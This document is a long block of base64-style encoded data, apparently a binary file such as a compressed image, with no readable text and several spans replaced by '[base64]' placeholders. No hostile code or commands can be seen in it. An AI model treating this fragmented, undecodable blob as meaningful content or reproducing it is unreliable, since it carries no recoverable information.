pd9dEGRkASZGH+ZwNBEPoQJ46hvcm6vds77dLuGGpCvtPOfM8Yff0gnS/6bgGwrtf5PNo3oLE1nc/znhE4sBsbGP/[base64]/+dG8vqsEB2XAjltEl23Ep1hEOy8MntzAPs/Q4g7NLqmNvEEMz+lNBtU484Gwewy+yQnQRwAiZbqCgosZxDwJkWKFyXMeDu8edQjV/[base64]/hjGIeXHgV39oIDNwOIxXhTyE9P9U1v8gBaiQeX+xwGNiWs0bt4adH7nRSE96AAWRB6+UUEDD37hmZ6tEf5tETg2YAHoVd4ajoHP/ZPm+3MTaCHo91wvIYEWqL7q026SMfswy08vNliToZIbVR0RRPtDVbe26saXzxGk0XEzv1AqzuwqEMAgePSqBf+qff3XbVr5BNJT+GZazfYNJ+EN1VDZwcD7bpTMeqAS8sKKLNn0sp1hu44OWg8WXiESxK5byZ1SRRK50J1NwnUSBOFsv/eqX5IHbKD2oSASvhrZy1a9SYG9t5ffgR84jMEa/v3fSX7Q5/o9i774mb/59RwWnD/6mX8c+GATpP/6sR/gW/7gcZ6sy/pt+SAarh/+Fc5gD2Ah5EVe5hf0+oGGWCAhz6M/GuhTw3MlWyDh+gNe5LF/[base64]/1Aha457QpEubLr0nterUfDbJIibsUahmnmtDu327drH+XbNmqVIli5Rw4ZdGVRIUuA6YuGqPQIHiHAoaYbEkSZqEvRKpXceOGSv2O/zvWbx7iz+vivtEgeNEmTkDP77P+TzP0J/PZz3J/fzZ9/[base64]/CUGh1+bEKKKoUKg8Yoitp22zG51VZeeLKcOlxxxyX2RxjKLReXXVdEwswotl6y3THRiDqLcOPtAmywwvbmG3rGWEMQQxP+yOx9Bgr0Tz/STkstQf2Qg2222mqL0Djbfgvut+asZwyA3WSDLrriLNgPPe66u65C5pRDbzndDITRRhDSQSGFkLBnTzwCx2MPjAEPHM82+41jT8MOKzyQPxJPTHHF/gwUjULvtMNxO+94s+A4m/DxrD8bc/wOPzCe3DE+CqlUY0s3wqTjKJLw0eN9Qc5hRJhPafWVVh6UxVVfH0AAQQR8VdnVlUWDtZWYHSCNdFp1gRH+hpp0gaFmYoEJxmogYdR1RF5xfsVDD4HUUZkkiWExyiQ2j/JHB5RhMeeXVfFgGWYzy/QpZqfRF2nhoE1qxh6XZqrKLM0wo4sVqej2EjTG3Hb5zJgBWyx6wakqiNtfuwpGHVmz2ocuqGRajK6i7jJcesLOTjtv6M1yDLICdShfs76bwcdA5NxDfPHG35PPRN0cz7zx+gw0Tj3Mz0N99dZfb/3zBHmrT/f6xDuQPOKPbw5C5qSbTfkCdWMOPfC8/3765sy/njnww78eHw4+1BG//[base64]/ZxW6AhR7xCMc4lajEJELnNbBdZxKSiMQraBONXRmjV6TAlexqh0ph3e4Y67EGH+wzn9Eg7ndm+Jc6+tE85t1LH7lsXj0GgsvpYW+Y2EMIOa5HDoKIY3zks9b93re+Z0oTfgKx3zOhZw3+WviBfx15z//OEEAFDnAiAhSnOc1ZsApiMB4C8UcG3ylBgvgDH/R8RwbfQc986nOf+HgRCVeIwojVc4Us1OcG1TGOlYxKJjSJG4989KMezaEITTqLXkjQg4xyCQI7/[base64]/TdJtbXS+P+9UMdvIys8wZyjuYRc7PU+yVB9HE99QmEGswU370G0o1n0qOa05TmatVRDmkqBBUQitA3z/CsfZhTIOU8p2/dkU6BxMMdF0wnBOGZQXYK5LjInSBBn7uOFiLknyb8oDq4Ad3sllBlCO3r32oGCKHs5D3zkWgNKtoVviBpp1QKWpSANpWnMMkrVZGv0n4IlS119GckwEIYwmCHxNCVrtiZ6ShSgeCZVgIMQV0qlZTUlCMweJNuS1NNszMKNbhAboHAAg/4ssMIwC0WNaFqM+pI1VjYjC2N2iNXSxMRSACyccDCjCK7oQs0XMGOmcmMIrvjnUSq9ZGD3cVvSpkqSmL+RxB4xdVrYCEMZqQirpXMVLCMUeRUdo44mcodLHyymtTQ0gwDyqxl7zHZfJy5eNpTh5klG6M4yznO/6jH9Tw7ENBaT7S3LK08JjsQa8LvtbFt7f1emw3ZKiRF+7rtMQRij91e97e/PSg3Blhc3jYXgwEd4aYlqF2CXkwd/uAGN9pB0HdwA2TUDTVAB3KMO4JXvBDtHZB6dN6uSMUrIV4KlCBgNB8+ZUslHdoOtVKl+0KJKyldYlYgQCcAF2aTWDTwgVNc4gOHDQs20KmgTmdJt/0BDAeWhJ5q4oIkyCJuYJiSWIYmGSzY4a5KrQMWjsADHtTBJi3e6osf4lVRoCL+kI0jj42BDA1mvGIHdZgFWo0B5IgD+TtZNnJwhgNYSlZyFKYs+CyEIQxA/EEQTAar7B6OZWGhPOWcC08pKzEIsBrDDz0Rs33o0FhmfeTNkf2HOpiXj6Cr+XhtHt7xyHGOpCt96Uq3c/YQ4vTqnXZ9fqYGQQQdP4Ek2tCDzob7XPuubKwnJP37pkQgbU79mNrUwxVnA03tjfX4I9LEveA+NP1pCXbannlnh6tLOBF//N1kf081e74rC5tMgg/irU/vbhilD2BBbqkgDBjKlu/Mp40EzX4Alb5kJV8zpSpNtdJ8jUYWtKjFp5usxEwTjODYk5jEsUeMYLDwJrAMDTD+e8JOciZx4UpY5g8kOHEsJpGEqSEtSWBa6Q4nwwPA/BRS/oaxVzeBfYGjYnUEP4/BfRzxhEdiB3/YxcMlLnGKo/IlieTNxVGVcY77KqyqgPIyQoEFNQjClOQx/8rTGmSLpEpHVkqCoH+k4B6PIiHxoRq/8yxGVzz/[base64]/jhQsvUEMpnIqBFdjlgNkxbAMegAFk1AM54d+EUdks/NjsQYcsXhxGBcexFIspKALyyAMX/AH2vEr/teLENeL3hFkLXdklzAIasCNl4AR3sSAOXcf5UJZxoOBt3Q8CEV0BAGBxHMOecY89SCP80iP9Ig9ISgQ2GN1geZnCbJ18FMOV/dMfKYOWMd1rzUONeg/8EEHCfKD4iQODwmEQkj+QBgEMUs4QdYFaRdkXffETx+JD1RYQgLBD383DqhGUB2DkgT1QVf4EjNREzdBaz7ihUCBCIjgBX8AC4YCDS8EQ8WQhTYhV9bRKmOza3H4AEmCbE+SQ03DF/[base64]/IgceDZ/vxD9j+Q5DYow/aUg9+ti3yMJAE8Y/v0w/sc1oGaWgz6Eq1tZBn8BHq4A0SqUD+gJ2VJhDidEEbhJES1E9yFg8XBDHqkEEKMg7PJV0l6Wrq8FydRmrPxV3WgCOzljPg+IVzcJOOIArEIFY+6ZOIl4XZVgl28GE/UzRKUxVHQzRNk1475AL/ZR3Ch2CzF4s0MRMbCpOvkXic9Ad1ACdQ8wFhZEmF4TVzI5SV6BmxUAIEQABJEDdUeR01Ohd/YG52qYCWYmWOhEi78Yt+CYukEEiO0wzDsHB1oAqeAYAR11fdwXJN6jrgEUm/UTvJGJqosAy68AWVEI3S2JmK2X6281ekcBz+agBgaoBz/SKO9yFCQ0c82sNzGBhMa3YPUwenbOY9e8qnerZn2zNMfiao4yNNUzcOhQo/6wKDLjiDHSKdE5KDugWE3FBqa3dO+7B23jBqCoRBIKMO5fmEEDMOGCRd/yF4hnddroZCz6WRp7pC3BUNNJN4ceMHMzleP5ET/[base64]/f6fygXcYnUSMVgtiCHBq8QC1kYmeJBLMH+sjlXNo03UnEEiHHDQEh9YFgq15gYO3EaS4CVNJr/dbS9Ax/NMhAX2D0mqw7LY6doNhB5SjwuS0wJIrPXQ7ODKk1Wd6jS5LPKuR7U8Ezj0A/HqQ5k12jwsR5Ku7SUdnfcsA+6hUGj9oQR5KlV23d/J5/qwLUmFDFgOxDYJWoCAQ0wuSM3aasSxZ9/[base64]/SA9xuO9dwaz6iAOMzu+zCRNE8G+MQgPVve+93O9zwQxsGC0CzkQ+Et39ytORUhqdTdB6/G/7DBqzJV3f6eRBvxcCUxQ/CBnKtTA6oAoMQkIjKe2FKwTlwILw9CrGTygwXpHiJIKWPCJZIGsKYzCU8LMU/MCPbBDU3EEpIu4DBXDMnxVMFwdnMQWi2E0Ezpt5mZgklAJb/Eak1M54DEBA0AApAATORILf2AZwLfEjVKv9vrEUJyYQBZKoRRxNeINzBAKo7BIdasbndMbwMLGCCv+WFvGOOMhvJEwCTRmvG2cvMHicqUUx3O8gLf1I8GjjnqcgscDs8yDENRSgtBCLS+yH7VZj/[base64]/usK/28K5xNDd6wDZFACukXgBAXjBTXOSf3xRmrZZGEjML7CoAgC7Sz0GH+ynJkWqbaKAhyDGCn6dH3YUuxeWbv2I7ayx4mDY+SJTzYA8j/IWcKQZwJ8dwtGINWh3WrZZAbRFtGKyEg7bS/BT7iYDHjLTEJIUAYJE9rp97rbWqjhncThE9Xu08raULcRd/[base64]/xUGjnJbsEQftqSyvfSOttnH5GCb5xjS5jiP+YA9L02PhjqC87CP7OFnBJmz73MvztlaE3HdsPVMozYymXwGIK0OA7QNkqpA69HJ9xsP7q0O5YSE2zNnnx5nCIEPGHRQ/SGSDuSq2sUN+l14A2HL/w3gEnwpBN4bEIfgCa7gC/6Tfa3Nf6AXHSAVKYWsOUQVPCAmL/BSS8E3L2zQwiprNMFJcMlee9M1pYMFanJGdUQMNiFHNcFjObDObPA3136utGEafCAKq2jkaWXa6MfZSa4SzBCxUa7k727v/Qyl5dF/[base64]/7Vwyn2GsUQk6lgfLJwCeucAz1GDB1WVbVhGpZd5LU9javt7va+EswwDVAeDSZx7/18EkquVrPD72Iq5lkc8FdKClpwA0mA8MYLxbST2sRxprz+/QVpfltldjw+h/HKzb2R9TweT8ggXz2i1Q/Yk9Imz0wo/0yHLBDSNLRadz/aoA5Bux6Mxt3ghBA3P0DLtfMEVOqRlmlPnXfpxHfw/Q7lb/7nj/[base64]/IkB3vmqXKsipSpC5VEqTGTpgwX86MJl3adGlY6tSdu9e69Th141y37qcu32zcufWpy9263u/f84QPnwfc+G99sFV3Iy6cmurl8qRPfw69Gzzs2atDj509ezZz5lRn815OHT3v8KD74dPe/Xs+e0ZvUq7Onjv8+OOp3pZffzwAA/QPP264u48dBBHcR51tEnTwQQjZeUe1dyK0EMF1MtRwwwxh44bDDd/Bp8B3OGyHO3VAnDC2UQBBBBE+/[base64]/91NlnQH8KNtifgf3zh7t43HlwwX0ulHjFdiSOEEQQocMHH37+QOQHuhJDRFFF1ayZxA8/ABlFlBtx1JFHIGMOkkiahTQSySSbIWhngmKB6ogeSLgIgYo6cIEELGoi4YADkggkDA8q+qASMxF6SU29jsS6GVkQiiUQMHiwYbGMHlgICz35nMRMkvqMBSGCZCFBAjCPCIQqrCXVytK+wuI0LU0x/Tsab7YJBZC+5LIGrVIXFytVVfmqtdZZhlnmU1gmF6wYynfldbNBOgMtDGJLH40W1ZB1LR9lmZVttt2gY202cl6fLR99ctd923p0910fcbkDt7n61DGnXOmKNwdd2K6DF93a0os+PehoYS9f90pTrmH/[base64]/Fd+UIRKB3lDHfF40Pm6RVbzxQZCJ/KWt4K5IbYCk5fQ0R933qqhYRajIM6khjJlFg1mDgmF0JTmNHUmlEDwwCdgC0MdwvAHO9ghCUxziJUkggWgmPOc6kxnkdipNZkEog6BwMIRJDGJP5Q2JBLBJgnwqYZUyAJSsoBKaoG2k6ZEoYRH0pqk/IDQvkWjohZVC0b9Ro0nogEWDqWiFS+KRY2O1DBdXIYu0iDSkRLmjCbt1SBSusaVnkY5t3np6nTqGnktJzdQhU4/yNuaedyDp7wr3hubU49u5De/9EikfvdbSaIeFTvvyo555oWu+cFiqvs6Ax3wFz6zllJ8E87+FlgTtDC0Jmh+KIJQgfyx1ra69ZfQ+RD88AeidvBDxfwI2Ybmx06Y/YguBAyskBBoQpg0SZpLMklM/[base64]/[base64]/uvfr8iUINu2L0MK8wfYHUXsd+0sRxuh+V7lvqJfWwHZdlglYIo2lnWtC0w7+xT3ucZPkTOf20yQmQTWmHAACHYAARuxQkIGi5Mmf5WyNvY0kgZhETQIZhSREW5M/lKkkXSOGLKLQ8AEMgA28baekNiHS4DaXLsJNIsY17o3qvsW4DA1cyWulRVapIgw9uEFjcnXornWt5Znpla+AFZqZk8aNPM9NPsZh83+krjc2LS9858tTQs536Ym8ereorh51MI878Orl1jG5L0ioxhvhW9g4xs6dCcMq1eAGYGMHtYI7B1mYWEJAdsi7/ckfjKmPEss7DlGObPOrAxI8rMEZw1sgxPvAcTO3mHASpRiKSvASysOIMBCiWOi8msG3fNMaJLkavooxwEsJgfD+GaJ4m64hhRJwOAK4AGi4MW+zPdzblFHZM+f6Gz17osPpG+NqqMgwhsmJDM6ZDFUYhCzoATvgopKKPuojhe2ivkt4OUYTjew7g02AjnGQIzd8w/CzjdnAFvGTKTsqP/k6P0HyKUFaP1FLD59CEQIbsO7wjvTCuklSDUiAtVhDhQHkP3WoNf/YMEkMOxIrwK9jwAThD03Mu/[base64]/xM0ARNf9QXa1ANc8gG1ETN4Mmv7VAHWqADY6G1ftiGXhoHRoyPNYwNXtuHDeM1svOXUdqHXsqW3RRO/CnOfdgY5VzOEckWbtiGFYtO6ZzO6dww/VMxbhhOfdxOcdhJIImynyS8Djy8HBzKEBTB8SQGVRAECHgACOCBUdA8zYtK+oxGKKPK7iyV/AQSwDOGC9jKrXTGHNgFZ7oZsYQzb0RC4bpG4huLtBSGL5AFt5RCuaxQvqDLcxyGaVCGV2BHvrwMWTippQDMMLSMMCzDwrTHwywNlGlRlIEEGPXIbonN7az+URu9URxVB1G4ChrdTlTYgz2AzRB7NUakgz3I0e0ch/xDUiZt0hvtkSYdB+/skRgMzxkMt8LKwfIEQcXjsSQByhGchTCQiA9Qg2ZIIKiszxgkRiLpO1LpkQskLiUA0AB1xgsgUAPNitt7DL44C91bQr/YBce7AlWYUOiy0ArFUFexHA7VS44CUc1IN8dLhcCER8IMHUYjnRUNrx49Bkg4A0hQzGOQqmhwUk/[base64]/VgzMAM/2ASVjVmZTVmMNYMgzQpU8EZagFEb2QQ6sNmbdbMaIdLbbI+NRQVaSFqllSqkVVpa8Fk6mFVOoQVU8IOs8IOmddqdxVqt7dquhYVPnY8amVmyTVlUsD9IOAZrGAcpnZmeBL2gcCZx+Ice+Qe6/RFpnVYSAtNoSs8trcVszVa32Va+nYVmIAX+CbiSSSDQ+SzXXwSsc/WRf5iLqrSLH7mo/3xXroy9IMSEedVTVdhLyJkofM1XsyAFQcACHIALf31LgJ3LMjpHWBAFkCCBJFC5wBhMUliKQPiDP1ibh4XHzUhR8KJY4z1e02hZ5V1e5lXe0zADvTFS0mDe0lDeWI1e7DVSm81egypaqiqNPdAX9+Be8i1f8v3eRwvfBeteTIKFl/[base64]/[base64]/lGUoqINJKNETzWWJLd5erunw+mVgNg1pvgogTWJjLuYzOOadnmbuneL4MA2ifuKeXt6kpuKVcuZlxpcbKYb6TFcf8bw0bglxzpkO7N9UEAVRuNh19gN4LmuzjmeVIQn0bAZVGAAS0IgBSIA7TVN/RsWehMoJplyLE4e0MOiDjuS4nmQGmL3+ictkTRaVicY44LtoMOrXjWZhclQTM8rCO/CBCOCBV9AFQLiEedxdzgAbKMCCl5bHW8Zl77q+Xa5pn7bp0sHpIX5eYe7pn27Z5EXmpC7qKa7m0RhqJ4bi5m1qjQ2v8H1mbT6Jqr7qKlVjcubqnfHqdBZrsj5r6Z5uR4AEeuZWrfQANIvrC8AEwDPjuv7nZsLr/LRcAkJGNhDsSUbouH5kBrgANihsiI5oBU1sTtHGZRAGUfiC5Xrsb4xsgR0MyyhDEECACGhlUQgEMRzMv/zssDmCSiBthTXtRZtYm15t1h4W127eYM6KaK5m6p1e3r5tSTHq4B6NaV5qIh7x8s3+PjPAZizGHlSAFPt0QXPV23FebsODRVT46lHA2OimbiGXbuuOLXPDhLjWbgJwxq3MgfcF7/DGWzQm7/Je5Jg5FSVQb8FG6K2EZAaYAPkWjClEyx2x77RgJ8sRhSO4gR4ghQRt3eciZdj16A/NQpFGAARAgiw4miMQ3nRTgz8AAxuAggh3OZRC7QxP9Nbe8BAvjdiW7aAGWto2ZhYn8UkxagxvsCz2bZxO6jSE6hjHF1EQIjQdxgjON2pd43LuGlhA57DeBPZAhCF/56ma7iI/il2YgK2cmyXXXCVYnCg/4/FG5HWVmWPIAPV27/XOYC9/5ATwLdwd82wUksSmBm/+UMtNCAM954FBeHN/JeHIsUIXPkfL8C4kwHMQ0IItAIEISIKYZlgMGnTONnRfqXCaVnR8n21Gz/QzGOqbHWaghfTdrnQSN+qjBt/e3veWJWrdfmpQl2J82QQACk8YjDg15mq+3XEed/WL9QNEmAOQnwNZp3WDf4+ztu6B0Mpdl4Be19wMwIQgARLz9mciaVx0Vaa1pVxMQHYtT3bNPehmh3bDpu9pL/O/USJtHAY7yAIkQALFEmVUgYzhw0aRC9hxz13MuAQxuAE8R4AbCAMtAIEPsIMybHDTqwMsGIEeSIUz8st6R/R8j/tIV/gOf+InpnSBD2rbtnT29d4Tj2L+7lVxhd9eLG54NlLfqH6Plz0mKxXGi++nrQ43WYCFWOhxsIZudw55zSf5kocPs54RWMjcBCgBCWjvSFaCXZCZC7TqbxYSm4dynJ+Lne95LWf2Lnd2I8WKg9rLvZB2ByWSwfE7tmAGSbADdd8CJEiCWeib1/V2v/E9s7D6K8TCrNcCGe76MFADeSIBNYA8hv0DDhqBdQxd7kLR0IF7ucf3wed3TcfeYdb7vCd8vi9xEz+NSuf09V/evRdmF3/[base64]/[base64]/b4lcYYKyGxxEYihdZ4/F1CF2mXQfOQlF5t5ZlUU1EzCSDM0MZMIEggkcUWPQySWZyYoVlnaWpyFg2Ob4ImJ51G73InKsMIA8gXHSDwwRWhBKoLGoX+wRwYR4zQQ8qPEkeKccgpp0ZzzmGHbaaY1lCE3XfjDR15187dd98ecPoc334T7vcHoZ7xgd9FpKfqrn3XkCt+6gleOASAszqi4n1/YCKwMW3e9922igtXFTWgLqvldNf+Om1/MnmBd+p1n1FF6JnaCqJMcmdqhBGrf+DFTl74TUIlSdze97oawZLKKDgUv7qpAJsk08kDP8etwfDJl/AEBBAwgFHgT3BBUhmgX6SRGWCS48c7UiNRX/[base64]/+0Ei4YhHOWLdaYhr9ZgREUDFbTPzAJESRhDqCMSXiud7/2oOT7Q2oXCiCEfjCN4CHGYUB6OPfjNbCACXswn0/gp/[base64]/[base64]/Pn0Jrg75HpigqAQPoxFaz5pWtdJof7uIK/yKEQu6fjIrT8EEX/Oq17X2VZXS4UNg0/[base64]/7rW+YNlg/2CpxCwpe8BOjIMQsaEGLRdBUEtN4xSeugAMcsIGKV3wDCphbAxqA4wA0YMQUYDKTH54pAwTAAjgugAIUYAGUkxzJdOPOsr5DZQHRxyZY9lcj0eqWGB0FrZIEc5jbmiP4baVlqZAS0tWMpQz+tNnNbVnrz/0KoCbZ2SF4joWe+SxaahDmKdAAdKAlOAw0iGIY3FgGIEgRBjUwWpp4KRo10VZnDu5l0g0MraUbfaZM7yJtEez0KZaBC9cq4xQzrOEpTG1bHqght6gJInJgTcTqZEqe6ViEJTrv+c97/g5PPgO2FpEMTgg0XawAhrAv50a/4YC6UFQ2MKRtCjdAQL2ZuMMWfrDFTL3uPjgl3Lbd8IbFzSTbKJB3vN+Q0QBTeXMvGIJ/JSxheMPUpvfWVLrRre8XFJXCJgi/EwA+LWyhQAMLF6oGTIACg8Pf4CfOVANW3PH6b8DkGsg/pmRscgjEHAUcmZP1TY/ZWKb+BIABQMAC/BgGGBUDFgBUQYD2wYVWUUfBcM/nxMdO+IuXkYxeEcCXodLPLUVTwFVWwI/SMR39fIUS0Ehe8dUHWl107IFwZF1DEEMspEIqyMIseB1i+YM3kF2g9ZIwRJAEMQMsXEKY7ELT/J3RQApxzEJd5J1hlFClbQVmPWEKocbUcNoj1JAedJMywFY4keGn/cYI2EAYXIIsrBNy9FasARd1bA4JzJMlANIEkh6mcEIytF7hUJfoTeDw4cAdGKIhckIgHiLv/V7f4IDvldcP1NN6NRGuqM4PuEEmaqJFqVvfZM5+lRvzwRtN1Vv0Ycr09VcnvlsZkOLMdRS+xUD+LOqAvsViDOibDsSACPxbe00LGllAwQlZjDGcBhAcMS7c/EGABbDABsyfCFxcpqjYBgiZjB2gBVTANVKcAeKYjmGAAjQVBvTYSmUKODrZki3AOQYjym1c3/[base64]/WgYXqgIsCMor6AIgjAAg1NAjiJoyPMIMTcM0PMKn7QAHqCEbqs2HwqHlMUcaRJREFZQYiAEJ8EKu5dquYQp0ZIuuYWXhxB4wYBeDiSUE/IB1/UCP/kAicoKP/kAmAINZZkrs4V7umYLivIB4NWLfGEG3jAq4dMvcmICQ9uh85eUHAAEpcsrmLF8ZAEHf8JeYZkpOqE5iiuKalgG9oQ6BVRi62aIQgF++DcFT4Q6q7Eqx2Ip5vCIELBy9YUrBiVwLsMCgfiaRBVXEzdiiyqYCXNwzEs5tNhWPbRwDWtWRKSDHBcDG9ZiQWUDMJWC2iAd/bNV0wONxIufOKWf++TinQp5PW3zPl5GnJSnBdYIdrmbnQHZMlVCDC/qjyMQgQ1InA1zAeWbVSgCWABnQLBBDKkzCKLihfFaaN0hQSPbSNGCrKPCWGghC3Mkd4LVanjkKRz5TNFRagdqkXnChRlxTKLyCGoDAB0TCMvTkDJEhOE1DqH2aDajhESDlhxrHq+1Gc5Do/[base64]/k1g0iRA5WwiTwIDH4IAIdQzGIwn1iq7aG5DBsyTAAQhM6YWaVhjrlWUaogrk2ELqqq4H6p52ogiygljJEgijYwQf0wAckwSaEgh6cAjYlwvcm3qdZQarxgGQJbIgW7IgOZ+2Q6TxtTq3xQualgy/MTa1gChJAVyeeJXVtjnn+lB5ZeldaZgrt2d7t/cABm0LMFkFCPVS2vKwbsJcJzNfQmoB8Od+TZUoodmKY5mznvMTeQkCB/VemDKYOzI0OlMHUuh6moIBlwnAJQ1lCRUumLBz8oQAFHJwIeCYLuJjfLCMG1F9TWZwQawAGYEAFJNmsbI4FLJkDCJkBQgDKjRimzs2SiSrjoiPjXs61merkBgj3XO7pknEZm/EZo/Hopq643ErKMKtFykIqSMIkcN2ecSQ0VMIfUBC2ThAfbwM3bMMrwIK6sqQyQUqekQLXzYIxKM1g1GTzauHzAigpDF4ooMIR8MAR4MC8pkH3ngIuVKhq8asV7MC/qsElUF7+O8lhGrzKc1DRw85vtkhlPclTLM8KpshTMrDCLvNyL/8CMPwC8O0BtiRiL6+ede3yQVEXXOpTtLlBunxAtGVCj6qXBB9teWVizkLAgFHwXTbCC3RzI/AszhJUDDQCK5Kp0G5OEYBOpqgwC2PKX87NCWtwUr3ALDoBYILfLOqABYyfLrKwqRCZBrRYpqiOCRScBqCAZ+Zw/MXf/0HAihE0i+3fBkCAxVlA/XGm3zixj21cqAaAA0qx4M4NBlDASa/cSQugzH0qjiVZ5Fxb6VSHXIZH5nJuK+B0MOj0TvN0T/[base64]/G1Bu8gTZnCwdni3wIC6bQ8yma29xQn6AmFQpsbV5a7YbxGwpP4Be9sL75jWe2wIaV2IcZqqGGGMH93y8y6sXVnwNMtHcTI1H17Y8pwG3aZo8pGcj1jRALMZKpnMd1KkjP5jo+FHxEJBi7h01rbk7+H3V/+/d/A3iAB3VSp0c6qQyaNLV7Ikp8IkQlhAEs8PG1BhozUDgRLkMoqGSBpjWAokZGkMIOykITOvJZE/LQaBos6OS+vgIzpMEHgMCX3AD2/kEapEEg2MEV9EEoCKWG/qsdVMJfE+wql056ZMpwseiR2xpcmh4n4ECTO/mTJ2LrYZUZZEogbsGV34GVY7n/1jPt1Z60fUBpx6x6gZfdYEq03R5wFg/PjikQVBRFJWm2eEHC9g3TojOmiBEfYItiOi28OW3ULmbf2OK+zVQtGnoMUBhICdnpYIouOsFG45vBiZRnUkCJicDC2VgDGOprUgCL3S3canRFb3fhjnf+jx1ZpwaAbEIgjFFx3ywZBeCYN3YqA4ac40LAkj2ce73HfV9gTd+0gAN7sAv7sO+09aDHc/hB61akQzhrHE9CHWQkXaiCGtxMSFK4Tk74RgCahOuCKGgG82phNRGHWH/4DqpCWV9nNM1kieOFpslCBE2DK9grJPDAC4CAFmhBa4BAZIJAD2BBHyge+arh+apBJWCkKhssrPzpcd2hcaGoGCBXMmxew/ZNH/4h4fyyIEbOgL2AAHcXK9wyBBjwlzObkqaleD0fX5YXEADB70WOSWGKmzfCFsF5Ny/YrYSt3xSt0B6tfGQKm4qiOGaKncJwvwk3HXyRBYCY22KACXj+5kotnDVGt07pmDKa2FTJbYzJZqen5v1ZnAZ03AFqQI4d2aN2nN/CHG9KMTSOKq2/+qszbqtv84jwunRslPX8OrHr/d7zfVCDBxs/B+sy9Z1d5B9IQiw4SiXYgS5MOIX7URIkxjZQuDf4LraGQt6tu9yJe/QGkfPIQjGU0CN/u1kTsjHUxWnoZGptgzKEwhFk7wecl74XkwtEwAPgeB+Qr7+6wBHYgSDwFsIzxxeEChbxzgfMU0Y9rDOEjsRr9pBhisTPKCACQ1o+1ICRwJVj/xasHidk/5WnJa+UV7qIFxKki1uOFwSQgHjhV80Szkzs7Q9oaV2OKUVlsGXTAen+kUrf7PwHlBs8Q99LAAQEgSYIEhRSpszBIQUJCoRQxSEEE06cMNShA0VBIU5EOKxCZ0/EiDUiVmhhwUKLFhBYtKCQ0qWIFiwcfhAoYkMFEQ4ciKiwoaPDnxREQrDQAEKDAAUcWqCAQamBAAFQWhCpdAGEAgGUUpWKYUEABRCmWoXghU5atWvT7jFzBm7cuGvlHLLbKlhevXv59vX7F3BgwYMJFzacF+QexXNJqVK1C/KuYpMn75pFLFaqSZJiOZ60adk2ZqObVcKBQ9Cw0cy8jd7Gjds22dt0waIWDXe0Y7t3G/MdGfIsx6pIkbo0alSqXdSOUXPOW3du6bp58/[base64]//wAUkEADD/z1wDDFSMeZLGTOQoyaZX5ZwiwWDPMFC2v6AGgGS7zwLJDchGCLEllhBRhW6ETRITeA+YFEUz7YwpQffjAlE4GQ4JrCJNWqooYP2zpaykbeIIHCKf2UaEr+IBzy8gy03yCTyYPKeMGhPdgMKSI4E4JgiDLSpPGDPcKMQc8/nRgioj4F8puPBIvwwIMa4sowJVQpeBSFRwWyoNKgHnLzpwYa2EADCobiFPYNSHUorLEiCsuBqGi0oICsBOoKJQooCGuqBp6ikFdeff0VWDPoGLbYZaWfnvrq9WprD2A3cWwWySSbdpZqU0EuW1iEEWabTcKoxA70kDDthTBocY3ddmVjZhNSjolX3mOAM/hepBjfKCYRC2gw518ACxj/5JUdUjCjYcuYxjSU4YpT6GIYSQBBBHAACEiEIhR9iE/[base64]/[base64]/NOb+Md77nmXEF01qymYYYbjDFsiVhRckQRbMiM26ZjOaYcCCFIPQwiUE1j965VOfAhwFPANRjGPMEzrSscZ0qZsbedHrYOCchiu4E1DvFLQSL3DPFxjq0ETogYQkvA8PjrDC/[base64]/jSwU1QyMaQWSBPVoYRBhIQYvXwIa33PAGLIZzCdruIhrTte512ekY5cKzDrMwhnMVGGvq/lrW1CGYwfbZT+/0M6AUxIUw1CDeCBihvKd4KETl47H19uCi8IUvymJoYrU461ARwZkOJ+QRN/E3GelW97ppyokE42imrNgCk0igBQlPGBiZcCIEckrFLQoESP9msSm0QOIw7gpKSWTSlBjOpaBBEawQOGrcmOSBsRm1jw7+QQFCEnJVDXEc5F/tK1rTGoNwo4DkQjDLmqjc2TPIlUYm0YBJMOkQMZuuJaQKlWEdghMNdClEdDiDQHCFkgpMZQFmWexU4iyQBfS5AIqdSqAFUktWCsTQ3/ZVooPZaK9/3TCPhouvEDTp/wVnFrLITHJ00c9Oi0YNtN1mJWix21PXbxZqGMQsjPMDEAzC19aYdW/8F5nhFOdakgCDLCYTXWA/HjcDyycphtHPhUkw2cpQhi5E0YMefOAP0X7EQztWejSsFwojY+G2Oaq8rRehbDW4XBKzYAle8MIZixCi5szgJhzMDPjBlxnRZO8QTrDiDkRDHA60cIdMsGJGEcH+wYabSCEtuMGJWCRaEYLFK5iLhAQ/AIKLdz90OpkACBF3kloUFQOTB04IEV/QC9xf/[base64]/CGDbnw5RKqcBIkA7pwQ/C0MNisAzuyy/KmAdmSjYI2DxXAYBMgoaFOQQ3Piw3dEA6P4KLswB/rkC0QzUDSwqMMhU4+wAsU4y1M8WlqIC3OwBDBCA/[base64]/XCycggljwTCrQxUIZtnPtMzPjOyCuLCPNHzPhMSOmWP/eITJXfFRoDGA9rTSfigCowg9kCETRLOPSmHD0DSQ3LShjSkBnCUR7Mue3BRWdYSL480MPsCMJGUSZlULPVCK5tUSvOSL4yUHPYiG/DySh0tQQyEyvbgtGoQOG6QMR1zNmILCUQBnOoHNsopwwYh7rZAa9rjBzJKTo+hukrTNA3+z9a+UfGwQBVas9dgMzatw2DAcBkK6jZxU/O+a6DqcfQSAR9LSDjhsAfayziR0w7pYIaW50tqqCrHUwa/[base64]/r4AhUYRYOqJ4ItTQhgzbDUDaOsbsmqFG/q6EcSoQ4Jr2+QB/+iRNTkVO+OtXb+rMW8ZBl5gt7vnSzSjVVXc5VhxVnI+lYY1Zmd5YtnhVobTVX5WJXJzRoCcVmI2kAc7ZBeZUWfVYtkpVQmPVoq1ZohVTRkqVbv6Erv/Ja9XIvwTIws5QryZYttzUs5bJaj5Qv29YvjnRL80JdHc1ZVobK6OAS4BXtnikzjFFjZ6My5ec12FTVSGEL7qA4LsFOCZZFMiwMVCHWErZg7MU4cK0HZIE1sxA2uTAdKw+gviNjj9G7OvZR0/ARIuEL4PBjPKZkUw8L5BBlvcBT73BWk8dlC5NlS3VmaVZUV5Vpf/cMdpZ3WRZqrbZqlzZ4kdVoj9dAgjX+aYMVQWhxaqFWJSU0eYwXe5PV0LASWb4BHb73e79BLsfXe7+XHLABbPXiGsCXfdvXfZ9UL8jBfeeXfeFXL+gXf9HBL4/FKjuVhrYntca0WqzFXu8VMmFhTcUJNryB7xpjFraAm5BQMzczuNQAXriQYOiFchuWB2IhczVXC7nQMnLL2P4pdDf2HRu1dO3xEfrACCLgAXjgCj7mCHoADk32dVG221ISVI+15UrLoz7qbmWVd20ReI94PoXXZcmOeqk2e5c1ia/3iXP1eccOeIH0aX32an/[base64]/N3qnl3q3m